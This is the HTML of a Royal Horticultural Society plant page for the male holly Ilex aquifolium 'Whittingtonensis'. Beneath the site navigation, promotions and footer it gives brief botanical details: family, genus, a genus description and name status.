            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="9088" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Ilex</em> <em>aquifolium</em> 'Whittingtonensis' (m)</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Aquifoliaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Ilex</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Ilex can be deciduous or evergreen shrubs and trees with often spiny leaves, small white flowers (male and female usually on separate plants) and, on female plants, showy berries in autumn</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top 